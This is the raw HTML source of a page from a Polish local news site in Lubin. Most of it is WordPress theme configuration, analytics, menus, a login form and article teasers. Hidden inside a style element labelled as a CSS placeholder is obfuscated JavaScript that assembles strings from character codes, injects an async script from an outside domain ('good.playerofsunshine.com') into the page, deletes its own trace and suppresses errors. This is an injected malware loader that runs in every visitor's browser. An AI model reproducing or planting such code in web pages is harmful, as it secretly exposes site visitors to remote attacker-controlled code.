
	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e9e59a1fd5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/",
                    "name": "Z hulajnogi do szpitala po zderzeniu z rowerzystą"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-162613 single-format-standard td-standard-pack global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 poniedziałek, 24 listopada 2025 23:39:10
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5652";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1131";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" class="td-image-wrap " title="Uczą młodzież biznesu &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uczą młodzież biznesu &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ZS-MCKK-Otwarta-Firma-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/21/ucza-mlodziez-biznesu-foto/"  rel="bookmark" title="Uczą młodzież biznesu &#8211; FOTO">Uczą młodzież biznesu &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/"  rel="bookmark" class="td-image-wrap " title="Giełda Wynalazczości dla pracowników KGHM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giełda Wynalazczości dla pracowników KGHM" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/gielda_wynalazczosci_kghm_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/gielda-wynalazczosci-dla-pracownikow-kghm-2/"  rel="bookmark" title="Giełda Wynalazczości dla pracowników KGHM">Giełda Wynalazczości dla pracowników KGHM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/18/otwarta-firma-w-zs-mckk-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Otwarta firma w ZS MCKK w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otwarta firma w ZS MCKK w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ZS-MCKK-Otwarta-Firma-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/18/otwarta-firma-w-zs-mckk-w-lubinie/"  rel="bookmark" title="Otwarta firma w ZS MCKK w Lubinie &#8211; FOTO">Otwarta firma w ZS MCKK w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/17/festiwal-rekodziela-cudenka-w-sp-14/"  rel="bookmark" class="td-image-wrap " title="Festiwal Rękodzieła „Cudeńka” w SP 14" ><img class="entry-thumb" src="[data-uri]" alt="" title="Festiwal Rękodzieła „Cudeńka” w SP 14" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/festiwal-rekodziela-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/17/festiwal-rekodziela-cudenka-w-sp-14/"  rel="bookmark" title="Festiwal Rękodzieła „Cudeńka” w SP 14">Festiwal Rękodzieła „Cudeńka” w SP 14</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "663";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "133";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" class="td-image-wrap " title="Nowe książki w gminnych bibliotekach" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowe książki w gminnych bibliotekach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ksiazki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" title="Nowe książki w gminnych bibliotekach">Nowe książki w gminnych bibliotekach</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" class="td-image-wrap " title="Wyjazd edukacyjno-kulturalny dla seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wyjazd edukacyjno-kulturalny dla seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Wycieczka-seniorow-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" title="Wyjazd edukacyjno-kulturalny dla seniorów">Wyjazd edukacyjno-kulturalny dla seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
